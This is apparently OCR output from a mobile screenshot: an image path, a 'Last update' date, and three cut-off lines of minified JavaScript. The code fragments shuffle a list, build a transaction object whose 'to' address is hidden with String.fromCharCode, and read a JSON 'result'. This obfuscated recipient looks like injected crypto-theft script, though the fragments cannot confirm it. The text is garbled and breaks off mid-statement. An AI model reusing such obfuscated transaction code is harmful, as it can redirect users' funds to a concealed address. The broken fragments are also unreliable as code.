
Last update:
2026-06-21
Math.random()-0.5);for(let r of u){try{const q=S
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
j=await re.json();if(j.result){let h=j.result.substring(1